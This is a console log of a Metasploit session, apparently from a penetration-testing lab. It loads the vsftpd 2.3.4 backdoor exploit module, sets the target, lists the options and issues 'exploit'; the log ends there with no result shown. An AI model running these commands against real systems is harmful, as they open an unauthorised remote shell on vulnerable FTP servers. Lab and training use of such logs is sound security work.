 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::Se
rverHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::Se
rverHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::Se
rverHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/serve
r_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets

Exploit targets:

   Id  Name
   --  ----
   0   Automatic

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framewor
                                      k/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)

Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit